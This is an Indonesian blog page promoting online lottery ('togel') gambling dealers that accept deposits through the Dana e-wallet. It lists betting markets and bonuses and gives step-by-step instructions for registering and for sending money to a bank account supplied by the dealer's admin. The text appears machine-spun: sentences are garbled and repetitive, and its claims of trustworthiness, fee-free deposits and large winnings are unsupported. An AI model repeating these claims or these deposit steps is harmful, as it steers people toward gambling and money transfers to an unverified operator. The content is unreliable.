                                        <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://shoji-shop.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2023/04/"><time datetime="">April 22, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Permainkan taruhan togel online di waktu waktu ini nampaknya telah tidak lagi suatu hal yang susah buat dicoba atau dilakukan. Ingat bakal makin tingginya penggemar togel waktu ini, jadi sejumlah bandar taruhan togel terpercaya serta terbaik mendatangkan sejumlah penawaran teranyar yang dapat dicicip tiap-tiap pesertanya. Sebagai halnya yang selanjutnya bakal anda temui pada bandar togel Dana, di mana main judi togel online pastilah ditanggung akan lebih mempermudah lantaran bettor cuman perlu deposit lewat pembayaran Dana saja sebagai salah satunya program e-wallet yang udah sering digunakan sekarang.</p>
<p>Kemunculan bandar togel Dana sekarang ini Kedengarannya sudah memberi jawaban tentu kalau bermain togel online nyatanya dapat sangatlah meringankan. Bagaimana tidak, dengan cuman perlu miliki terapan Dana saja jadi macam pembayaran teranyar sekarang, tiap-tiap bettor bisa rasakan dan nikmati kehebohan saat bermain togel online tak mesti miliki rekening bank lebih dulu. Rata-rata, bermain taruhan togel tidak mesti membantu sejumlah betaruh dipicu rata-rata bandar togel kebanyakan cuman menyiapkan pembayaran lewat rekening bank saja. Tetapi, di bandar togel Dana dapat dipercaya, seluruh keluasaan yang bettor kehendaki saat bermain togel sekarang bisa direalisasikan.</p>
<p>Mengenai service judi togel deposit Dana yang disiapkan sejumlah agen judi togel bisa dipercaya betul-betul ditujukan supaya bisa meningkatkan banyak keringanan beberapa togelers sekarang ini. Karena, sebagian orang penjudi banyak yang mengeluh jika pelayanan togel dengan deposit lewat rekening bank tidak selamanya berikan keluasaan, ingat lumayan banyak juga dari beberapa bettor yang sebelumnya miliki rekening bank. Sekarang, dengan hadirnya bandar togel Dana paling dipercaya, seakan udah perlihatkan kalau bermain togel telah sebegitu membantu untuk digerakkan sewaktu-waktu dan oleh siapapun.</p>
<p>Disamping memberi banyak kelapangan melalui service judi togel deposit lewat Dana, bandar togel Dana yang dapat dipercaya pastilah pun mendatangkan juga seberapa banyak jenis perihal menarik serta kelebihan yang pastinya pun begitu memberi kepuasan tiap anggotanya. Misalnya, hanya cukup deposit lewat Dana saja, semuanya pasaran togel terunggul yang disiapkan komplet di bandar bisa dipercaya bisa anda akses serta tentukan dengan entengnya. Saat itu, untuk memberi kepuasan lebih serta pengalaman yang gemilang, bandar togel online deposit Dana  mendatangkan 24 jam non stop service togel maka dari itu taruhan bisa dijangkau sewaktu-waktu dengan ringan.</p>
<h2>Banyak Soal Atraktif yang Dijajakan Bandar Togel Dana Bisa dipercaya</h2>
<p>Bandar togel Dana datang di Indonesia dengan bawa beberapa perihal teranyar serta luar biasa yang barangkali awalnya tak pernah banyak togelers atau penjudi temukan saat masuk di bandar taruhan lain. Sudah pasti, yang sangat menarik dari biro judi togel Dana ialah ada service bermain togel dengan deposit lewat Dana yang tawarkan dan menekankan pada keringanan. Karenanya deposit yang simpel, bukan tak mungkin selanjutnya bakalan jamin juga seberapa banyak keuntungan yang bertambah gampang diterima banyak penjudi saat bermain togel. Untuk tahu selengkapnya, berikut kami bahas berapa banyak soal luar biasa yang dijajakan bandar togel Dana dapat dipercaya antara lain mencakup:</p>
<h2>Sedikitnya Deposit Dana Paling murah</h2>
<p>Satu diantara begitu banyak hal atraktif yang dijajakan bandar togel Dana paling dipercaya yakni sedikitnya deposit Dana yang tentunya begitu bisa dijangkau. Nach, dengan penawaran sedikitnya deposit togel Dana paling murah ini, terang begitu memberi keuntungan peserta sekalian dapat makin membantu dipicu sekarang main taruhan togel online gak perlu kembali keluarkan kebanyakan modal yang besar sama hal yang masih ditemui dalam sejumlah service togel lain.</p>
<h2>Service Deposit Togel Lewat Dana Dukungan 24 Jam</h2>
<p>Soal yang pastilah begitu atraktif yang dijajakan bandar togel Dana dapat dipercaya buat member-nya yakni service deposit togel lewat Dana yang selalu dukungan sepanjang 24 jam. Bahwasanya, metoda langkah taruhan togel dengan deposit melalui Dana ini udah menanggung keluasaan deposit setiap saat buat tiap-tiap pesertanya karena tidak perlu kembali menanti dahulu bank online kalau ingin pasang taruhan ataupun deposit. Karena tersiapnya pelayanan deposit togel Dana 24 jam, karenanya bisa jamin juga proses deposit lebih bisa cepat, aman serta mempermudah.</p>
<h2>Bonus Deposit Paling besar</h2>
<p>Tidak hanya menjajakan deposit simpel dengan sekurang-kurangnya pembayaran paling murah saja, namun service bandar togel Dana paling dipercaya  semakin memikat dengan adanya banyak penawaran bonus deposit paling besar yang sudah pasti bisa pemain peroleh setiap saat deposit lewat Dana untuk taruhan togel. Sesungguhnya, disamping bonus deposit paling besar, terdapat beberapa juga penawaran keuntungan bonus yang lain dapat didapat seluruhnya anggota di broker judi togel deposit Dana, contohnya dari bonus deposit, referal, cashback, bonus harian dan masihlah banyak yang lain macam penawaran bonus yang lain dijajakan agen judi togel Dana bisa dipercaya di Indonesia untuk seluruhnya pesertanya.</p>
<h2>Pasaran Terpilih serta Terkomplet</h2>
<p>Walaupun bandar togel Dana memberi keluasaan deposit yang semakin lebih lewat pembayaran Dana, namun biro judi togel pula selalu mendatangkan juga deretan pasaran terhebat serta terkomplet buat member-nya. Masalahnya dengan tersuguhnya berapa banyak pasaran terkomplet, anggota dapat mendapat bisa lebih banyak kepuasan dan pengalaman yang tambah lebih menarik di saat main taruhan togel online dipicu  deposit Dana saja seluruhnya pasaran apapun itu bisa anda cicipi.</p>
<h2>Deposit Dana Tanpa Potongan</h2>
<p>Akan halnya soal menarik lain di mana pun jadi penawaran terhebat yang didatangkan oleh bandar togel Dana bisa dipercaya yaitu deposit Dana tanpa ada potongan. Selain memberinya sedikitnya deposit Dana paling murah atau bisa dijangkau untuk anggotanya, faksi bandar taruhan tgoel Dana juga pastinya tawarkan deposit Dana tiada potongan yang berarti tiap-tiap bettor atau anggota dapat deposit judi togel tiada kembali menyaratkan miliki atau bawa modal terlampau besar. Akhirnya, dengan deposit Dana tanpa potongan dibarengi sekurang-kurangnya pembayaran paling murah yang pasti pun memberikan indikasi kalau untuk waktu ini taruhan judi togel dapat semakin irit modal dan pemain atau bettor cuman penting bayar saja sekurang-kurangnya depositnya.</p>
<h2>Daftar Togel Dana Deposit Paling murah Cuman di Bandar Togel Dana Sah Dapat dipercaya</h2>
<p>Walaupun waktu ini sebenarnya pelayanan judi togel dengan deposit Dana telah banyak mulai disiapkan oleh sebagian besar biro judi togel, akan tetapi tetap juga service terbaik dan beri keuntungan cuman bisa anda dapatkan atau temukan di bandar togel Dana sah bisa dipercaya saja. Karena judi togel dengan deposit lewat Dana yang disajikan bandar bisa dipercaya tawarkan makin banyak keunggulan yang juga sekaligus jadi keuntungan tertentu untuk anggota, seperti diantaranya minimum deposit Dana paling murah tanpa potongan yang memberikan indikasi jika bermain togel deposit Dana ini tak kan membikin bettor harus keluarkan banyak modal.</p>
<p>Buat minimum deposit Dana sendiri yang dikasihkan agen judi togel sah bisa dipercaya sekedar sejumlah Rp. 10.000 saja. Dengan minimum depo paling murah itu, service judi togel terhebat didalamnya bisa dicicipi seluruh peserta. Sekalinya dengan sedikitnya pembayaran deposit yang murah, tapi tiap-tiap penjudi masih tetap punya kesempatan bisa peroleh beberapa keuntungan paling besar didalamnya. Seluruhnya dapat anda temukan dengan daftar di bandar togel Dana sah bisa dipercaya terlebih dulu, di mana untuk teknik registernya sendiri begitu ringan dengan tingkatan-tingkatan berikut di bawah ini:</p>
<p>Pertama, akses terlebih dulu halaman blog resmi bandar togel Dana.<br />
Untuk mulai registrasi account togel Dana, silakan anda tentukan menu daftarnya atau dapat juga melalui livechat 24 jam yang diberi.<br />
Isi formulir registrasi gunakan sekelompok info data diri yang asli dan sah<br />
Putuskan Dana di kolom formulir langkah pembayaran buat anda yang kedepan bakal bermain togel online deposit lewat Dana.<br />
Tuntas isikan form register, tap knop submit / daftar di bawah buat mengirimnya.<br />
Nanti beberapa saat proses register hingga sukses.</p>
<p>Cukup dengan lewat tahapan-tahapan di atas, masuk dengan bandar togel Dana pasti betul-betul akan tidak membuat sukar banyak togelers. Ditambah lagi, karena ada agen judi togel sah dapat dipercaya yang sediakan pelayanan togel deposit Dana ini seharusnya dapat memberinya pengalaman baru buat banyak bettor di mana dapat bermain togel dengan deposit murah serta gampang tapi keuntungan yang masih tetap besar sekali untuk dapat diterima.</p>
<h2>Bermacam Jenis Pasaran Togel Terbaik Dan Bagus yang Disiapkan Bandar Togel Dana Sah di Indonesia</h2>
<p>Disamping memberinya penawaran yang sangat atraktif dari service deposit yang ringan dan bisa dijangkau, bandar togel Dana tentulah  siapkan pasaran togel yang paling komplet dan menarik. Semuanya pasaran togel yang disajikan biro judi togel Dana dapat dipercaya pun terdiri dalam beberapa pasaran opsi terunggul yang kebanyakan banyak disenangi beberapa pencinta taruhan togel di Indonesia sekarang. Maka, mendapati pasaran togel terbaik sama dengan yang diunggulkan tak kan bikin banyak bettor susah karena semuanya sudah terhidang dengan sangatlah komplet. Lebih-lebih lagi waktu ini juga udah ada banyak beberapa jenis pasaran togel yang dapat anda coba dengan deposit lewat Dana paling murah saja.</p>
<p>Penting anda pahami juga kalau semua pasaran togel terhebat dan luar biasa yang disiapkan bandar togel Dana sah di Indonesia dapat dimainkan  cuma memanfaatkan 1 pemakai ID saja. Tidak hanya itu, pasaran togel apapun itu yang berada di dalamnya bisa anda permainkan juga dengan minimum deposit Dana paling murah. Di lain bidang, untuk biro judi togel Dana sah bisa dipercaya, berikan banyak pasaran togel adalah sesuatu wujud realisasi yang dapat menanggung kepuasan, pengalaman dan kehebohan di saat main togel online yang sekarang ini dapat dirasa keseluruhan untuk semua beberapa fans togel yang tergabung didalamnya. Berikut beberapa jenis pasaran togel terunggul dan luar biasa yang disajikan bandar togel Dana sah di Indonesia salah satunya mencakup:</p>
<p>Togel Sydney (SDY)<br />
Togel Toto Macau (Macau Pools)<br />
Togel Cambodia<br />
Togel Taiwan<br />
Togel China<br />
Togel Hongkong (HK Pools)<br />
Togel Singapore (Singapore Pools)<br />
Togel PCSO<br />
Togel Virginia<br />
Togel Bullseye<br />
Togel Carolina<br />
Togel Thailand<br />
Togel Mongolia (Mongolia Pools)<br />
Togel Saigon Lotto, dan lain-lain.<br />
Deposit Simpel Bandar Togel Dana</p>
<p>Sesuai sama aturannya, service judi togel dengan deposit lewat Dana yang disajikan bandar paling dipercaya pastinya untuk mendatangkan keluasaan lebih untuk beberapa bettor di saat main judi togel online. Sebab itu, bandar togel Dana ada menjajakan service judi togel yang meringankan sekalian beri keuntungan yang awal mulanya sebelumnya tak pernah beberapa penjudi temukan pas bermain taruhan togel online di agen judi lain. Kendati terdapatnya deposit lewat Dana ini teruji lebih meringankan, tapi tetap buat anda yang pengin mencoba pula harus mengetahui dahulu seperti apakah langkah depositnya. Mengenai metode deposit togel lewat Dana yang harus anda kerjakan antara lain berikut ini:</p>
<p>Mohon nomor mobile-phone atau nomor rekening admin bandar togel Dana selaku arah transfernya.<br />
Kalau sudah, silakan membuka terapan Dana dan login didalamnya.<br />
Buat mengawali deposit, click menu kirim di bagian dasbor program Dana anda.<br />
Putuskan kirim ke bank.<br />
Silakan anda click tambah rekening bank baru.<br />
Putuskan alternatif bank menurut macam rekening bank dari yang dikasihkan bandar togel ke anda.<br />
Masukan nomor rekening banknya pada kolom di bawah.<br />
Click taruh serta teruskan.<br />
Perlu diingat untuk mengikutsertakan nominal depositnya.<br />
Tentukan kirim, setelah itu masukan PIN Dana-nya secara sama.<br />
Nantikan proses deposit hingga sampai sukses hingga kedepannya taruhan judi togel online telah mulai dapat anda laksanakan.<br />
Keunggulan Bermain <a href="https://shoji-shop.com/">Togel Online Deposit Dana</a> Lewat Bandar Togel Dana Bisa dipercaya di Indonesia</p>
<p><img decoding="async" class="size-medium wp-image-16 aligncenter" src="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" alt="" width="300" height="63" srcset="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif 300w, https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-768x160.gif 768w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Kedatangan bandar togel Dana di Indonesia sekarang ini jadi satu info yang paling membahagiakan bagi beberapa penggila taruhan togel online. Bagaimana tidak, dengan main togel deposit Dana, semua keluasaan dapat dirasa beberapa penjudi bahkan juga dengan banyak keuntungan yang dapat diterima kedepannya. Tidak sekedar hanya itu, bahkan juga broker judi togel Dana dapat dipercaya pula memberi banyak pasaran togel menarik sebagai halnya yang udah kami terangkan awal mulanya. Sampai, bermain togel online deposit Dana lewat bandar togel Dana paling dipercaya di Indonesia bisa berikan seberapa banyak keistimewaan serta keuntungan seperti berikut:</p>
<h2>Proses Deposit Teruji Lebih Cepat</h2>
<p>Berikut yang menjadi salah satunya penawaran terpilih sangat menarik jikamana anda main togel deposit Dana ialah proses deposit terbukti tambah lebih cepat dan meringankan. Apa lagi di bandar togel Dana yang bisa dipercaya, proses deposit pastinya dapat bertambah cepat sebab support service layanan konsumen yang tangguh dan tanggap di mana akan tetap bekerja waktu 24 jam non-stop.</p>
<h2>Deposit Fleksibel Kapan Saja</h2>
<p>Sudah tidak jadi satu rahasia publik kembali kalaupun bandar togel Dana menjajakan service judi togel deposit Dana satu diantaranya keunggulannya ialah membuat proses deposit lebih fleksibel buat dijalankan setiap saat. Karena, dengan deposit lewat Dana, pemain atau bettor tak usah menanti lama bank online lebih dulu.</p>
<h2>Tak Ada Potongan</h2>
<p>Seperti telah kami uraikan pada awal, ada metoda terakhir metode main togel deposit Dana ini memberi keuntungan berwujud deposit yang tak ada potongan. Karenanya demikian, tiap bettor cuman butuh bayar saja berapakah nominal atau minimum depositnya tiada butuh pun bayar ongkos transfer Dana-nya.</p>
<h2>Dapat Nikmati Banyak Banyak Type Pasaran</h2>
<p>Satu kembali di mana pun jadi satu keistimewaan jika bagaimana anda bermain togel online deposit lewat Dana lewat bandar togel Dana dapat dipercaya yaitu dapat nikmati beraneka banyak macam pasaran togel. Lantaran di agen judi togel Dana sah serta dapat dipercaya, selalu memang menyuguhkan deretan pasaran togel menarik serta terunggul yang seluruhnya bisa dicicipi  ringan hanya butuh deposit melalui pembayaran Dana saja.</p>
        <script>
        function pinIt() {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/&#038;text=Jumlah%20Keuntungan%20dan%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Dapat%20dipercaya%20Wonosobo" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/&#038;title=Jumlah%20Keuntungan%20dan%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Dapat%20dipercaya%20Wonosobo" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/&#038;title=Jumlah%20Keuntungan%20dan%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Dapat%20dipercaya%20Wonosobo" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/&#038;title=Jumlah%20Keuntungan%20dan%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Dapat%20dipercaya%20Wonosobo" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/&#038;title=Jumlah%20Keuntungan%20dan%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Dapat%20dipercaya%20Wonosobo" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-dapat-dipercaya-menteng/" rel="prev"><div class="fas fa-angle-double-left"></div><span> Jumlahnya Keuntungan dan Kelapangan Main di Bandar Togel Dana Dapat dipercaya Menteng</span></a></div><div class="nav-next"><a href="https://shoji-shop.com/jumlah-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-kendal/" rel="next"><span>Jumlah Keuntungan serta Keringanan Main di Bandar Togel Dana Dapat dipercaya Kendal </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://shoji-shop.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://shoji-shop.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/07/Odds-taruhan-golf-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/situs-taruhan-golf-terpercaya-4/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/situs-taruhan-golf-terpercaya-4/" title="Permalink to: Situs Taruhan Golf Terpercaya: Panduan Memilih Platform Terbaik untuk Petaruh">
                                                Situs Taruhan Golf Terpercaya: Panduan Memilih Platform Terbaik untuk Petaruh                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/09/Bocoran-Togel-Terbaru-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/panduan-lengkap-cara-main-toto-macau-online-pasaran-resmi/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/panduan-lengkap-cara-main-toto-macau-online-pasaran-resmi/" title="Permalink to: Panduan Lengkap Cara Main Toto Macau Online Pasaran Resmi dengan Strategi Terpercaya">
                                                Panduan Lengkap Cara Main Toto Macau Online Pasaran Resmi dengan Strategi Terpercaya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/10/"><time datetime="">October 12, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/09/Prediksi-Togel-Jitu-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/strategi-jitu-menang-besar-di-permainan-toto-macau-hari-ini/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/strategi-jitu-menang-besar-di-permainan-toto-macau-hari-ini/" title="Permalink to: Strategi Jitu Menang Besar di Permainan Toto Macau Hari Ini untuk Meningkatkan Peluang Menang">
                                                Strategi Jitu Menang Besar di Permainan Toto Macau Hari Ini untuk Meningkatkan Peluang Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/10/"><time datetime="">October 11, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://shoji-shop.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/bonus-slot-starlight-princess-besar/">Bonus Slot Starlight Princess Besar: Panduan Menang Maksimal di Permainan Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/slot-starlight-princess-2025/">Slot Starlight Princess 2025: Panduan Lengkap untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/starlight-princess-slot-gacor/">Starlight Princess Slot Gacor: Panduan Lengkap dan Tips Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/slot-starlight-princess-free-spins/">Slot Starlight Princess Free Spins: Panduan Lengkap untuk Memaksimalkan Kemenangan Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/situs-slot-starlight-princess-online/">Situs Slot Starlight Princess Online: Panduan Lengkap untuk Pemain</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://shoji-shop.com/2025/12/'>December 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/11/'>November 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/10/'>October 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/09/'>September 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/08/'>August 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/07/'>July 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/06/'>June 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/05/'>May 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/04/'>April 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/03/'>March 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/02/'>February 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/01/'>January 2025</a></li>
	<li><a href='https://shoji-shop.com/2024/12/'>December 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/11/'>November 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/10/'>October 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/09/'>September 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/08/'>August 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/07/'>July 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/06/'>June 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/05/'>May 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/04/'>April 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/03/'>March 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/02/'>February 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/01/'>January 2024</a></li>
	<li><a href='https://shoji-shop.com/2023/12/'>December 2023</a></li>
	<li><a href='https://shoji-shop.com/2023/05/'>May 2023</a></li>
	<li><a href='https://shoji-shop.com/2023/04/'>April 2023</a></li>
	<li><a href='https://shoji-shop.com/2023/03/'>March 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6"><a href="https://shoji-shop.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://shoji-shop.com/category/pacuan-kuda/">Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://shoji-shop.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://shoji-shop.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://shoji-shop.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://shoji-shop.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
